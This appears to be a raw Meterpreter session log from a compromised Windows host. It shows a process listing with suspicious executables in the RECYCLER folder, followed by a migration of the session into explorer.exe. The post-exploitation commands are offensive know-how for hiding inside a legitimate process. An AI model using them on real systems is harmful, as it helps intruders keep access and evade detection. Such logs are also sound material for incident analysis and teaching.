 meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0 NT AUTHORITY\SYSTEM
284 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
336 284 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
360 284 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
408 360 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
412 2860 s.exe x86 0 WWW-C4D593E2D2C\Administrator C:\RECYCLER\s.exe
420 360 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
612 408 vmacthlp.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe
632 408 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
688 408 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
748 408 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
776 408 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe
812 408 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
948 408 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
980 180 notepad.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\notepad.exe
992 408 FileZilla Server.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\FileZilla Server\FileZilla Server.exe
1076 408 inetinfo.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\inetsrv\inetinfo.exe
1108 408 mysqld.exe x86 0 WWW-C4D593E2D2C\MYSQL_ZKEYS c:\ZkeysSoft\MySql\MySQL Server 5.1\bin\mysqld.exe
1252 408 VGAuthService.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
1308 408 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1348 408 emsvr.exe x86 0 NT AUTHORITY\SYSTEM C:\WINWEB~1\EMSVR.EXE
1472 408 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1628 408 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1680 632 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
1740 408 dllhost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\dllhost.exe
1848 408 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe
1980 408 msdtc.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\msdtc.exe
2860 2824 explorer.exe x86 0 WWW-C4D593E2D2C\Administrator C:\WINDOWS\Explorer.EXE
2972 2860 vmtoolsd.exe x86 0 WWW-C4D593E2D2C\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
3032 2860 ctfmon.exe x86 0 WWW-C4D593E2D2C\Administrator C:\WINDOWS\system32\ctfmon.exe
3132 3964 notepad.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\notepad.exe
3388 632 wmiprvse.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\wbem\wmiprvse.exe
3964 2860 s.exe x86 0 WWW-C4D593E2D2C\Administrator C:\RECYCLER\s.exe
meterpreter > migrate 2860
[*] Migrating from 3132 to 2860...
[*] Migration completed successfully.